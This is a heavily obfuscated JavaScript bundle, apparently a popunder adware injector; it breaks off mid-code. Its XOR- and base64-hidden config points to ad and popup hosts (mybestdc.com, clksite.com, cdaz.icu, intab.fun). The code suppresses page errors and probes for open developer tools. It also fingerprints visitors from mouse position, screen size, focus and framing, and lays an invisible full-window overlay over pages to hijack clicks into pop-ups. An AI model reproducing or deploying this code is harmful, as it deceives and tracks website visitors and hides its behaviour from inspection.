2;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="146254_603839_1";}if(!!{}){V="146254";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIxNDYyNTRfNjAzODM5XzEiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMTQ2MjU0Lm15YmVzdGRjLmNvbS9hZFNlcnZlL3NhP2NpZD0xNDYyNTRfNjAzODM5XzEmcGlkPTE0NjI1NCIsImh5YnJpZFBvcCI6InRydWUifQ=="));}if(!![]){w=atob('aHR0cHM6Ly9jbGtzaXRlLmNvbS9zdGF0aWMvYWR2ZXJ0aXNlbWVudC5qcw==');}if(!![]){B='58.10';}if(!![]){X='cdaz.icu';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new 